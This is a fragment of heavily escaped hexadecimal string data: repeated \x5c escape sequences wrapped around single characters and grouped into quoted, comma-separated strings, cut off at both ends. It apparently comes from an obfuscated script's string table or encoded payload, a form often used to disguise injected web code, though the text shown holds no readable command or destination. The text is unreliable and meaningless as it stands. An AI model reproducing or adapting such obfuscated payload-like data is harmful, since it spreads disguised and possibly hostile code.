5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c